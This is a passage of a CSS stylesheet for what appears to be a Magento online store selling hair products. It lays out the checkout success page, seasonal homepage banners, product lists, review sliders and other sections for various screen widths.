  .checkout-index-index .shipping-address-items > div {
    width: calc(92% / 3);
  }
  .checkout-index-index .shipping-address-items > div:not(:nth-child(3)) {
    margin-right: 4%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1050px) {
  .checkout-index-index .shipping-address-items > div {
    width: 48%;
  }
  .checkout-index-index .shipping-address-items > div:nth-child(odd) {
    margin-right: 4%;
  }
}
.checkout-onepage-success #maincontent {
  background-size: 100%;
  background-repeat: no-repeat;
}
.checkout-onepage-success .page-title-wrapper .icon {
  background-image: url(../images/checkout/right.png);
  background-size: cover;
}
.checkout-onepage-success .page-title-wrapper .title {
  color: #408DC1;
}
.checkout-onepage-success .page-title-wrapper .short-des {
  color: #2C4C7B;
}
.checkout-onepage-success .checkout-success .orderIntro,
.checkout-onepage-success .checkout-success .orderIntro a {
  color: #12376C;
}
.checkout-onepage-success .text span,
.checkout-onepage-success .text a {
  color: #2173AD;
}
.checkout-onepage-success .text a {
  border-bottom: 1px solid currentColor;
}
.checkout-onepage-success .btnBox {
  color: #000;
  margin-bottom: 60px;
}
.checkout-onepage-success .btnBox .continue {
  color: #CB2C29;
}
.checkout-onepage-success .btnBox .talking {
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-mb.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 30px 8% 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 46px;
    height: 46px;
    margin-right: 10px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 56px);
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 16px;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 18px;
    max-width: 640px;
    padding: 0 8% 0 10%;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    padding: 0 5%;
    margin: 30px 0;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 16px;
    padding: 0 4% 0 5%;
    margin-bottom: 46px;
  }
  .checkout-onepage-success .btnBox .continue,
  .checkout-onepage-success .btnBox .shareItems,
  .checkout-onepage-success .btnBox .talking {
    width: 42%;
    max-width: 280px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 18px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox .continue > img,
  .checkout-onepage-success .btnBox .shareItems > img,
  .checkout-onepage-success .btnBox .talking > img {
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 86px;
  }
  .checkout-onepage-success .btnBox .continue > img {
    width: calc(100% - 106px);
    max-width: 100px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    width: 58%;
    max-width: none;
    margin-top: 20px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    margin-bottom: 6px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 150px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 130px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 40px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 70px;
  }
  .checkout-onepage-success .btnBox .talking > img {
    width: calc(100% - 90px);
    max-width: 130px;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .checkout-onepage-success .checkout-success .page-title-wrapper .title {
    font-size: 37px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .short-des {
    font-size: 22px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .orderIntro {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .transportBox {
    margin: 40px 0;
  }
  .checkout-onepage-success .checkout-success .page-title-wrapper .text {
    font-size: 18px;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 24px;
  }
  .checkout-onepage-success .btnBox .shareItems {
    margin-top: 46px;
  }
  .checkout-onepage-success .btnBox .shareItems > img {
    width: calc(100% - 180px);
    max-width: 80px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup {
    width: 160px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 450px) {
  .checkout-onepage-success .btnBox .continue .introTitle,
  .checkout-onepage-success .btnBox .shareItems .introTitle,
  .checkout-onepage-success .btnBox .talking .introTitle,
  .checkout-onepage-success .btnBox .continue .top,
  .checkout-onepage-success .btnBox .shareItems .top,
  .checkout-onepage-success .btnBox .talking .top {
    font-size: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pc.jpg);
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 130px 0 60px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 80px;
    height: 80px;
    margin-right: 50px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 100px);
    font-size: 68px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 34px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 910px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 22px;
    line-height: 2;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 86%;
    max-width: 1200px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 1000px;
    margin: 120px auto 140px;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 30px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 99px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 127px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 55px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup a:not(:last-child) {
    margin-right: 6px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 95px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .checkout-onepage-success #maincontent {
    background-image: url(../images/checkout/bg-pad.jpg);
  }
  .checkout-onepage-success .page-footer,
  .checkout-onepage-success .copyright {
    display: none;
  }
  .checkout-onepage-success .page-title-wrapper {
    padding: 100px 0 40px;
  }
  .checkout-onepage-success .page-title-wrapper .icon {
    width: 63px;
    height: 63px;
    margin-right: 20px;
    margin-bottom: 4px;
  }
  .checkout-onepage-success .page-title-wrapper .title {
    max-width: calc(100% - 83px);
    font-size: 56px;
    font-weight: 600;
    line-height: 1.1;
  }
  .checkout-onepage-success .page-title-wrapper .short-des {
    font-size: 28px;
  }
  .checkout-onepage-success .checkout-success .orderIntro,
  .checkout-onepage-success .checkout-success .text {
    width: 730px;
    padding: 0 10px;
    margin: auto;
  }
  .checkout-onepage-success .checkout-success .orderIntro {
    font-size: 24px;
  }
  .checkout-onepage-success .checkout-success .text {
    font-size: 20px;
  }
  .checkout-onepage-success .checkout-success .transportBox {
    margin: 68px auto;
  }
  .checkout-onepage-success .checkout-success .transportBox img {
    width: 80%;
    min-width: 740px;
    margin: auto;
  }
  .checkout-onepage-success .btnBox {
    max-width: 900px;
    margin: 100px auto;
  }
  .checkout-onepage-success .btnBox .introTitle,
  .checkout-onepage-success .btnBox .top {
    font-size: 26px;
    line-height: 1.3;
  }
  .checkout-onepage-success .btnBox > * > img {
    height: 80px;
    margin-right: 16px;
  }
  .checkout-onepage-success .btnBox .continue .introTitle {
    width: 110px;
  }
  .checkout-onepage-success .btnBox .shareItems .top {
    padding-left: 6px;
    margin-bottom: 3px;
  }
  .checkout-onepage-success .btnBox .shareItems .shareGroup img {
    width: 50px;
  }
  .checkout-onepage-success .btnBox .talking .introTitle {
    width: 88px;
  }
}
.snow-container {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  pointer-events: none;
}
.cms-index-index .activity {
  margin-bottom: 25px;
}
.cms-index-index .page-title {
  display: none;
}
.cms-index-index .bannerBox img.mainImg {
  max-width: 100%;
  margin: 0 auto;
}
.cms-index-index .bannerBox .ani {
  position: absolute;
}
.cms-index-index .bannerBox .afro picture {
  display: block;
}
.cms-index-index .bannerBox .afro .top2 .up {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.cms-index-index .bannerBox .afro .bottom {
  display: block;
}
.cms-index-index .beardBox {
  max-width: 1155px;
  margin: auto;
  position: relative;
}
.cms-index-index .beardBox .aItem {
  position: absolute;
  top: 0;
}
.cms-index-index .videoBox {
  padding: 0 3%;
  margin-bottom: 30px;
}
.cms-index-index .videoBox .videoText > div {
  display: none;
}
.cms-index-index .videoBox .videoText p {
  color: #333;
  font-size: 15px;
}
.cms-index-index .videoBox .videoText a {
  color: #000;
  font-weight: bold;
}
.cms-index-index .videoBox .videoText a.home {
  color: #10396f;
  text-decoration: underline;
}
.cms-index-index .shareBox {
  max-width: 1500px;
  margin: auto;
  position: relative;
}
.cms-index-index .shareBox .textBox {
  text-align: center;
  padding: 20px 0;
  margin-top: 10px;
}
.cms-index-index .shareBox .title {
  color: #000;
  font-family: Verdana;
  margin-bottom: 6px;
}
.cms-index-index .shareBox .title h3 {
  font-weight: 500;
  font-size: inherit;
  display: inline-block;
}
.cms-index-index .shareBox .title .icon {
  display: inline-block;
}
.cms-index-index .shareBox .iconBox img {
  display: inline-block;
}
.cms-index-index .shareBox .imgBox img {
  max-width: 100%;
}
.cms-index-index .new-for {
  margin: 0 auto;
  position: relative;
}
.cms-index-index .new-for img {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .new-for a.first,
.cms-index-index .new-for a.second {
  position: absolute;
}
.cms-index-index .animateBox {
  margin: 0 auto 30px;
  position: relative;
}
.cms-index-index .animateBox img {
  max-width: 100%;
}
.cms-index-index .animateBox .item {
  width: 25%;
  float: left;
  position: relative;
}
.cms-index-index .animateBox .item .content {
  display: none;
}
.cms-index-index .animateBox .item > a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.cms-index-index .listBox > .titleBox > .item {
  color: #fff;
  font-size: 20px;
  font-family: SourceSansProSemibold;
  text-transform: capitalize;
  text-align: center;
  line-height: 50px;
  background: #103970;
  border: 1px solid #103970;
}
.cms-index-index .listBox > .titleBox > .item .icon {
  width: 20px;
  height: 20px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-white.png);
  background-size: cover;
  margin-left: 10px;
  margin-top: 15px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .listBox > .titleBox > .item.active {
  color: #103970;
  background: #fff;
}
.cms-index-index .listBox > .titleBox > .item.active .icon {
  background-image: url(../images/icon/arrow-blue.png);
  transform: rotate(90deg);
}
.cms-index-index .listBox > .desBox {
  color: #103970;
  line-height: 1.3;
  padding: 16px 3%;
}
.cms-index-index .listBox > .desBox .item {
  font-family: SourceSansProRegular;
  display: none;
}
.cms-index-index .listBox > .desBox .item.active {
  display: block;
}
.cms-index-index .listBox > .productBox {
  margin-bottom: 30px;
}
.cms-index-index .listBox > .productBox .productItem {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem.active {
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item {
  text-align: center;
  float: left;
}
.cms-index-index .listBox > .productBox .productItem .item a.product-image {
  border: 1px solid #fff;
  margin-bottom: 10px;
  position: relative;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .item img.main {
  max-width: 100%;
  margin: auto;
}
.cms-index-index .listBox > .productBox .productItem .item .product-reviews-summary {
  margin: 0 3px;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
  margin: 7px 0;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .price {
  color: #3d3d3d;
  font-family: futura-md-bt-medium;
  font-weight: 600;
}
.cms-index-index .listBox > .productBox .productItem .item .price-box .old-price,
.cms-index-index .listBox > .productBox .productItem .item .price-box .price-label,
.cms-index-index .listBox > .productBox .productItem .item .price-box .minimal-price-link {
  display: none;
}
.cms-index-index .listBox > .productBox .productItem .item .btn {
  border: 1px solid #000;
}
.cms-index-index .listBox > .productBox .productItem .bottom {
  text-align: center;
  background: #fff;
  border: 1px solid #103970;
  display: block;
}
.cms-index-index .listBox > .productBox .productItem .bottom h4 {
  display: inline-block;
}
.cms-index-index .listBox > .productBox .productItem .bottom .icon {
  text-align: center;
  background-size: cover;
  margin-left: 6px;
  display: inline-block;
}
.cms-index-index .listBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 3%;
  right: 1%;
}
.cms-index-index .reviewBox {
  color: #000;
  max-width: 1200px;
  padding: 0 3%;
  margin: 0 auto 40px;
}
.cms-index-index .reviewBox .title {
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .des {
  color: #333;
  padding: 0 10px;
  margin-bottom: 22px;
}
.cms-index-index .reviewBox .des a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
.cms-index-index .reviewBox .swiperBox {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide {
  background: #efefef;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide::after {
  content: '';
  width: 0;
  height: 0;
  border: 20px solid #fff;
  border-top-color: transparent;
  border-left-color: transparent;
  position: absolute;
  right: 0;
  bottom: 0;
  display: block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
  color: #000;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .nickname {
  text-transform: uppercase;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .interval {
  border-top: 2px dotted #777;
  margin: 3px 0 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box {
  position: relative;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img {
  width: 167px;
  max-width: 46%;
  float: left;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img img {
  max-width: 100%;
  margin-bottom: 10px;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
  color: #000;
  line-height: 1.1;
  padding: 0 10px;
  display: inline-block;
}
.cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
  width: calc(100% - 200px);
  min-width: 48%;
  max-height: 100%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  overflow: hidden;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev,
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-size: cover;
  outline: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev::after,
.cms-index-index .reviewBox .swiperBox .swiper-button-next::after {
  display: none;
}
.cms-index-index .reviewBox .swiperBox .swiper-button-prev {
  background-image: url(../images/icon/arrow-blue-left.png);
}
.cms-index-index .reviewBox .swiperBox .swiper-button-next {
  background-image: url(../images/icon/arrow-blue.png);
}
.cms-index-index .chatBox {
  max-width: 1200px;
  margin: 0 auto 40px;
}
.cms-index-index .categoryList > a.item {
  position: relative;
}
.cms-index-index .wholesaleBox {
  max-width: 1200px;
  margin: 0 auto;
}
.cms-index-index .wholesaleBox .productContainer {
  position: relative;
}
.cms-index-index .wholesaleBox .productContainer a.main {
  position: absolute;
}
.cms-index-index .wholesaleBox .productContainer .bgTop {
  width: 8.83%;
  position: absolute;
  top: 44.5%;
  right: 25%;
  z-index: 1;
}
.cms-index-index .wholesaleBox .productContainer .item {
  position: absolute;
  overflow: hidden;
}
.cms-index-index .wholesaleBox .productContainer .item .name {
  color: #fff;
  width: 100%;
  background: rgba(0, 0, 0, 0.45);
  position: absolute;
  left: 0;
}
.cms-index-index .stockBox .btn {
  color: #10396f;
  border: 1px solid #10396f;
  display: inline-block;
}
.cms-index-index .stockBox .btn .icon {
  width: 18px;
  height: 18px;
  vertical-align: middle;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  margin-left: 10px;
  transition: all .5s;
  display: inline-block;
}
.cms-index-index .stockBox .btn:hover {
  color: #fff;
  background: #10396f;
}
.cms-index-index .stockBox .btn:hover .icon {
  background-image: url(../images/icon/arrow-white.png);
}
@media screen and (max-width: 1199px) {
  .cms-index-index .categoryList {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .cms-index-index .categoryList img {
    float: left;
  }
  .cms-index-index .bannerBox {
    margin-bottom: 40px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    display: none;
  }
  .cms-index-index .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 0 !important;
  }
  .cms-index-index .videoBox .videoText .mb {
    display: block;
  }
  .cms-index-index .listBox {
    padding: 0 3%;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
}
@media screen and (max-width: 767px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 62.5%;
    top: 38.6%;
    left: 2.5%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 14.25%;
    top: 67.86%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.12%;
    top: 73.5%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 81.13%;
    top: 87.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.38%;
    top: 54%;
    left: 5%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 84.75%;
    top: 66.14%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 79.38%;
    top: 80.86%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 1.75%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 20.38%;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 55.88%;
    top: 35.71%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 43.88%;
    top: 51%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 57.75%;
    left: 20%;
    top: 9.29%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.5%;
    left: 23.25%;
    top: 16%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 67.625%;
    left: 18.75%;
    top: 18.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 38.875%;
    left: 31%;
    bottom: 4.57%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 60.125%;
    left: 0;
    top: 28.57%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 55.125%;
    left: 8.75%;
    top: 38%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 91.375%;
    right: 0;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 52.25%;
    top: 19.43%;
    right: 1%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 52.5%;
    top: 46.14%;
    right: 2%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 27.38%;
    right: 2.5%;
    bottom: 19.57%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.125%;
    top: 13.71%;
    left: 13.75%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 24.875%;
    left: 37.5%;
    bottom: 26.29%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42%;
    left: 28.875%;
    bottom: 15%;
  }
  .cms-index-index .bannerBox .cyberMonday {
    overflow: hidden;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 84%;
    top: 27.86%;
    left: -7.5%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 52.5%;
    left: 10%;
    bottom: 28.57%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 37%;
    left: 10%;
    bottom: 16.2%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 61.5%;
    left: 0;
    bottom: 3.71%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 76.125%;
    top: 7.86%;
    left: 6.625%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 43.875%;
    bottom: 11.43%;
    left: 7.375%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 47.125%;
    bottom: 8.86%;
    left: 5.375%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 61.875%;
    top: 0;
    left: 5%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 84.625%;
    top: 10.5%;
    left: -1.3%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 32%;
    top: 36%;
    left: 27.5%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 52.875%;
    top: 15.286%;
    left: 45.625%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 44.5%;
    bottom: 12%;
    right: 2.75%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 44%;
    height: 37.571%;
    background: url(../Magento_Cms/images/banner/sub/mb/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-mb 8s linear infinite;
    animation: easter-mb 8s linear infinite;
    top: 0;
    left: 27%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 69.375%;
    top: 4.286%;
    right: 2.25%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 36.75%;
    left: 38.3%;
    bottom: 12.857%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 49.75%;
    top: 1%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 35.875%;
    bottom: 0.66%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 73.75%;
    top: 21%;
    right: 1%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 74%;
    bottom: 1.571%;
    right: 2%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 71.25%;
    bottom: 69.857%;
    right: 31.625%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 51.375%;
    bottom: 21.286%;
    left: 2.75%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 36.125%;
    bottom: 8.429%;
    left: 3.5%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 87.25%;
    top: 2.571%;
    left: 4.875%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 66.25%;
    top: 73.429%;
    left: 16.375%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 68.875%;
    top: 1.571%;
    right: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 54.5%;
    bottom: 21.143%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 53.875%;
    bottom: 6.571%;
    right: 3.625%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 77.25%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 64.375%;
    top: 21.571%;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 61.125%;
    top: 63%;
    left: 2.625%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 37.375%;
    bottom: 3.429%;
    left: 11.5%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 57.625%;
    right: 2.75%;
    top: 4.714%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 38.25%;
    left: 59.25%;
    top: 27%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 81.5%;
    left: 10.375%;
    top: 84.714%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 35%;
    left: 60.125%;
    top: 63.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .beardBox .aItem {
    width: 24.75%;
    height: 39.323%;
  }
  .cms-index-index .beardBox .a1 {
    left: 12.5%;
  }
  .cms-index-index .beardBox .a2 {
    left: 37.625%;
  }
  .cms-index-index .beardBox .a3 {
    left: 62.875%;
  }
  .cms-index-index .categoryList img {
    width: 48%;
  }
  .cms-index-index .categoryList .item:nth-child(odd) img {
    float: left;
  }
  .cms-index-index .categoryList .item:nth-child(even) img {
    float: right;
  }
  .cms-index-index .categoryList .item:nth-child(3) {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item:not(:last-child) {
    margin-bottom: 3px;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc(47.5%);
    margin-right: 5%;
    margin-bottom: 20px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(5),
  .cms-index-index .listBox .productBox .item:nth-child(6) {
    display: none;
  }
  .cms-index-index .listBox .productBox .item:nth-child(even) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 14px;
    line-height: 20px;
    height: 60px;
  }
  .cms-index-index .listBox .productBox .item .rating-summary .label {
    display: none;
  }
  .cms-index-index .listBox .productBox .item .price {
    font-size: 24px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 18px;
    line-height: 36px;
  }
  .cms-index-index .listBox .productBox .bottom {
    font-size: 17px;
    max-width: 500px;
    line-height: 40px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 14px;
    height: 14px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    vertical-align: text-top;
    margin-top: 4px;
  }
  .cms-index-index .videoBox {
    flex-wrap: wrap;
  }
  .cms-index-index .videoBox .productVideo {
    width: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .videoBox .videoText {
    margin-bottom: 20px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 13px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 35px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 20px;
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 67.125%;
    height: 47.14%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .bgTop {
    display: none;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 31.875%;
    height: 41.075%;
    top: 6.066%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 45.875%;
    height: 30.618%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 45.875%;
    height: 21.779%;
    bottom: 30.618%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 54.125%;
    height: 52.397%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.active .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    font-size: 12px;
    padding: 10px 10px 6px;
    bottom: -100%;
    transition: all 1s;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 35px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox .item {
    flex-wrap: wrap;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-index-index .stockBox .item:first-child > *:last-child,
  .cms-index-index .stockBox .item:last-child > a {
    margin-top: 40px !important;
  }
  .cms-index-index .stockBox .item:last-child > a {
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .stockBox .item > .mainImg {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    padding: 5px 13px 4px;
    margin-top: 20px;
  }
}
@-webkit-keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
